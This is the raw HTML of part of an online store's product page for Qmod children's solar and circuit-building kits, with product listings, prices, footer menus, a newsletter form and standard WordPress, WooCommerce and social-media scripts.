data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Sustainable City Kit-01" data-image-description="" data-image-caption="" data-medium-file="https://myqmod.com/wp-content/uploads/2019/08/Sustainable-City-Kit-01-600x600.png" data-large-file="https://myqmod.com/wp-content/uploads/2019/08/Sustainable-City-Kit-01-1078x1080.png" /><h2 class="woocommerce-loop-product__title">Qmod Sustainable City Kit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">CAD $</span>30.00</bdi></span> <small class="woocommerce-price-suffix">including tax</small></span>
</a><a href="https://myqmod.com/product/qmod-sustainable-city-kit/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3576" data-product_sku="qmod-sustainable-city-kit" aria-label="Select options for &ldquo;Qmod Sustainable City Kit&rdquo;" rel="nofollow">Select options</a></li>

			
					<li class="product type-product post-3610 status-publish instock product_cat-shop has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://myqmod.com/product/qmod-energy-block/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://myqmod.com/wp-content/uploads/2019/08/energyblock-01-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Qmod Energy Block" loading="lazy" srcset="https://myqmod.com/wp-content/uploads/2019/08/energyblock-01-324x324.png 324w, https://myqmod.com/wp-content/uploads/2019/08/energyblock-01-150x150.png 150w, https://myqmod.com/wp-content/uploads/2019/08/energyblock-01-600x600.png 600w, https://myqmod.com/wp-content/uploads/2019/08/energyblock-01-768x769.png 768w, https://myqmod.com/wp-content/uploads/2019/08/energyblock-01-1078x1080.png 1078w, https://myqmod.com/wp-content/uploads/2019/08/energyblock-01-416x417.png 416w, https://myqmod.com/wp-content/uploads/2019/08/energyblock-01-100x100.png 100w, https://myqmod.com/wp-content/uploads/2019/08/energyblock-01.png 1407w" sizes="(max-width: 324px) 100vw, 324px" data-attachment-id="3612" data-permalink="https://myqmod.com/?attachment_id=3612" data-orig-file="https://myqmod.com/wp-content/uploads/2019/08/energyblock-01.png" data-orig-size="1407,1409" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="energyblock-01" data-image-description="" data-image-caption="" data-medium-file="https://myqmod.com/wp-content/uploads/2019/08/energyblock-01-600x600.png" data-large-file="https://myqmod.com/wp-content/uploads/2019/08/energyblock-01-1078x1080.png" /><h2 class="woocommerce-loop-product__title">Add another Energy Block</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">CAD $</span>15.00</bdi></span> <small class="woocommerce-price-suffix">including tax</small></span>
</a><a href="https://myqmod.com/product/qmod-energy-block/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3610" data-product_sku="qmod-energy-block" aria-label="Select options for &ldquo;Add another Energy Block&rdquo;" rel="nofollow">Select options</a></li>

			
					<li class="product type-product post-3589 status-publish last instock product_cat-shop has-post-thumbnail purchasable product-type-simple">
	<a href="https://myqmod.com/product/microbit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://myqmod.com/wp-content/uploads/2019/08/microbit-01-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="micro:bit with Qmod" loading="lazy" srcset="https://myqmod.com/wp-content/uploads/2019/08/microbit-01-324x324.png 324w, https://myqmod.com/wp-content/uploads/2019/08/microbit-01-150x150.png 150w, https://myqmod.com/wp-content/uploads/2019/08/microbit-01-600x600.png 600w, https://myqmod.com/wp-content/uploads/2019/08/microbit-01-768x769.png 768w, https://myqmod.com/wp-content/uploads/2019/08/microbit-01-1078x1080.png 1078w, https://myqmod.com/wp-content/uploads/2019/08/microbit-01-416x417.png 416w, https://myqmod.com/wp-content/uploads/2019/08/microbit-01-100x100.png 100w, https://myqmod.com/wp-content/uploads/2019/08/microbit-01.png 1407w" sizes="(max-width: 324px) 100vw, 324px" data-attachment-id="3590" data-permalink="https://myqmod.com/?attachment_id=3590" data-orig-file="https://myqmod.com/wp-content/uploads/2019/08/microbit-01.png" data-orig-size="1407,1409" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="microbit-01" data-image-description="" data-image-caption="" data-medium-file="https://myqmod.com/wp-content/uploads/2019/08/microbit-01-600x600.png" data-large-file="https://myqmod.com/wp-content/uploads/2019/08/microbit-01-1078x1080.png" /><h2 class="woocommerce-loop-product__title">micro:bit tiny computer</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">CAD $</span>30.00</bdi></span></span>
</a><a href="?add-to-cart=3589" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3589" data-product_sku="microbit" aria-label="Add &ldquo;micro:bit tiny computer&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://myqmod.com/product/qmod-sustainable-city-kit/" rel="prev">
					<img width="324" height="324" src="https://myqmod.com/wp-content/uploads/2019/08/Sustainable-City-Kit-01-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" data-attachment-id="3578" data-permalink="https://myqmod.com/?attachment_id=3578" data-orig-file="https://myqmod.com/wp-content/uploads/2019/08/Sustainable-City-Kit-01.png" data-orig-size="1407,1409" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Sustainable City Kit-01" data-image-description="" data-image-caption="" data-medium-file="https://myqmod.com/wp-content/uploads/2019/08/Sustainable-City-Kit-01-600x600.png" data-large-file="https://myqmod.com/wp-content/uploads/2019/08/Sustainable-City-Kit-01-1078x1080.png" />					<span class="storefront-product-pagination__title">Qmod Sustainable City Kit</span>
				</a>
			
							<a href="https://myqmod.com/product/microbit/" rel="next">
					<img width="324" height="324" src="https://myqmod.com/wp-content/uploads/2019/08/microbit-01-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="micro:bit with Qmod" loading="lazy" data-attachment-id="3590" data-permalink="https://myqmod.com/?attachment_id=3590" data-orig-file="https://myqmod.com/wp-content/uploads/2019/08/microbit-01.png" data-orig-size="1407,1409" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="microbit-01" data-image-description="" data-image-caption="" data-medium-file="https://myqmod.com/wp-content/uploads/2019/08/microbit-01-600x600.png" data-large-file="https://myqmod.com/wp-content/uploads/2019/08/microbit-01-1078x1080.png" />					<span class="storefront-product-pagination__title">micro:bit tiny computer</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="nav_menu-4" class="widget widget_nav_menu"><span class="gamma widget-title">Support</span><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-forum menu-item-114"><a href="https://myqmod.com/forums/forum/support/"><i class="_mi _before far fa-life-ring" aria-hidden="true"></i><span>Support Forum</span></a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type_archive menu-item-object-forum menu-item-115"><a href="https://myqmod.com/forums/"><i class="_mi _before far fa-comments" aria-hidden="true"></i><span>Forums</span></a></li>
</ul></div></div><div id="eu_cookie_law_widget-5" class="widget widget_eu_cookie_law_widget">
<div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post">
		<input type="submit" value="Close and accept" class="accept" />
	</form>

	Privacy &amp; Cookies: This site uses cookies. By continuing to use this website, you agree to their use. <br />
To find out more, including how to control cookies, see here:
		<a href="/cookie-policy/" rel="">
		Cookie Policy	</a>
</div>
</div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Legal</span><div class="menu-legal-container"><ul id="menu-legal" class="menu"><li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://myqmod.com/cookie-policy/"><img src="https://myqmod.com/wp-content/uploads/2017/09/noun_8917_cc-1.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>Cookie Policy</span></a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-408"><a href="https://myqmod.com/privacy-policy/"><i class="_mi _before fa fa-lock" aria-hidden="true"></i><span>Privacy Policy</span></a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://myqmod.com/terms-of-service/"><i class="_mi _before far fa-file-alt" aria-hidden="true"></i><span>Terms of Service</span></a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-6" class="widget widget_nav_menu"><span class="gamma widget-title">Connect With Us!</span><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-364"><a href="https://www.facebook.com/myQmod/"><i class="_mi _before fab fa-facebook-square" aria-hidden="true"></i><span>Facebook</span></a></li>
<li id="menu-item-365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365"><a href="https://twitter.com/myQmod"><i class="_mi _before fab fa-twitter-square" aria-hidden="true"></i><span>Twitter</span></a></li>
<li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><a href="https://www.instagram.com/myqmod/"><i class="_mi _before fab fa-instagram" aria-hidden="true"></i><span>Instagram</span></a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="mc4wp_form_widget-3" class="widget widget_mc4wp_form_widget"><span class="gamma widget-title">Newsletter Sign Up</span><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-320" method="post" data-id="320" data-name="Website Main Subscription Form" ><div class="mc4wp-form-fields"><span class="mailchimp">
    <input class="first-input" type="text" name="FNAME" placeholder="First Name" required="">
    <input type="text" name="LNAME" placeholder="Last Name" required>
	<input type="email" name="EMAIL" placeholder="Email Address" required />
	<input type="submit" value="Sign up" />
</span></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769006365" /><input type="hidden" name="_mc4wp_form_id" value="320" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			©Qmod 2019 		</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://myqmod.com/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://myqmod.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://myqmod.com/cart/" title="View your shopping cart">
				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://myqmod.com/wp-content/uploads/2019/07/solar-circuit-kit_girl-dream-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" data-attachment-id="2989" data-permalink="https://myqmod.com/?attachment_id=2989" data-orig-file="https://myqmod.com/wp-content/uploads/2019/07/solar-circuit-kit_girl-dream.png" data-orig-size="676,676" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="solar circuit kit_girl dream" data-image-description="" data-image-caption="" data-medium-file="https://myqmod.com/wp-content/uploads/2019/07/solar-circuit-kit_girl-dream-600x600.png" data-large-file="https://myqmod.com/wp-content/uploads/2019/07/solar-circuit-kit_girl-dream.png" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Qmod Solar Circuit Kit</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">CAD $</span>25.00</span> <small class="woocommerce-price-suffix">including tax</small></span>
													</div>
						<a href="https://myqmod.com/product/solar-circuit-kit/" class="storefront-sticky-add-to-cart__content-button button alt">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<a rel="nofollow" style="display:none" href="https://myqmod.com/?blackhole=65a0afbf93" title="Do NOT follow this link or you will be banned from the site!">Qmod</a>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/myqmod.com\/product\/solar-circuit-kit\/#product","name":"Qmod Solar Circuit Kit","url":"https:\/\/myqmod.com\/product\/solar-circuit-kit\/","description":"The Qmod Solar Circuit Kit includes special tools to unlock the power of the sun. This kit includes our interactive book that teaches children how to create electrical circuits and power a small programmable board with solar power.\r\n\r\n\r\n\r\n\r\nIncluded in the Solar Circuit Kit is the Qmod Energy Block, an interactive battery specially developed to harness energy from natural sources including wind, water, sunshine even plants. Once fully charged the Qmod Energy Block is capable of delivering up to 5 Volts of sustainable energy, enough to power your own sustainable city.\r\n\r\nhttps:\/\/youtu.be\/cPutMYA88k8","image":"https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream.png","sku":"solar-circuit-kit","offers":[{"@type":"Offer","price":"25.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"25.00","priceCurrency":"CAD","valueAddedTaxIncluded":"true"},"priceCurrency":"CAD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/myqmod.com\/product\/solar-circuit-kit\/","seller":{"@type":"Organization","name":"Qmod","url":"https:\/\/myqmod.com"}}]}</script>
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6LckdTIUAAAAAKtjpYECs92p4ViAn5mR2K2wnoKe',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6LckdTIUAAAAAKtjpYECs92p4ViAn5mR2K2wnoKe') !== -1)
					wp_recaptchaLoadCallback();
			} );

		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>
<!-- END recaptcha -->
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=952929841510727&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
			<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='e-animations-css'  href='https://myqmod.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.6' type='text/css' media='all' />
<script type='text/javascript' src='https://myqmod.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://myqmod.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='somdn-script-js-extra'>
/* <![CDATA[ */
var somdn_script_params = {"somdn_qview_active":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/download-now-for-woocommerce/assets/js/somdn_script.js?ver=1.0.0' id='somdn-script-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/modal-for-elementor/js/jquery.cookie.js' id='jquery-cookie-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/modal-for-elementor/js/bootstrap.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/modal-for-elementor/js/popup.js' id='modal-popup-js-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/stopbadbots/assets/js/stopbadbots_fingerprint.js' id='sbb-scripts-js'></script>
<script type='text/javascript' id='uwpqsfscript-js-extra'>
/* <![CDATA[ */
var ajax = {"url":"https:\/\/myqmod.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/ultimate-wp-query-search-filter/classes/scripts/uwpqsfscript.js?ver=1.0' id='uwpqsfscript-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/myqmod.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.1.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.1.0' id='zoom-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.1.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.1.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.1.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.1.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7d8b17fa3e7bbbef86f6372957718276","fragment_name":"wc_fragments_7d8b17fa3e7bbbef86f6372957718276","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/wp-gif-player/js/play_gif.js?ver=1505844264' id='play_gifs-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/wp-gif-player/inc/spin.js?ver=1.0' id='spin-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/wp-gif-player/inc/jquery.spin.js?ver=1.0' id='spinjQuery-js'></script>
<script type='text/javascript' id='storefront-navigation-js-extra'>
/* <![CDATA[ */
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://myqmod.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=2.5.1' id='storefront-navigation-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/themes/storefront/assets/js/skip-link-focus-fix.min.js?ver=20130115' id='storefront-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/themes/storefront/assets/js/vendor/pep.min.js?ver=0.4.3' id='jquery-pep-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.1.7' id='tawcvs-frontend-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.7.1.0' id='jquery-payment-js'></script>
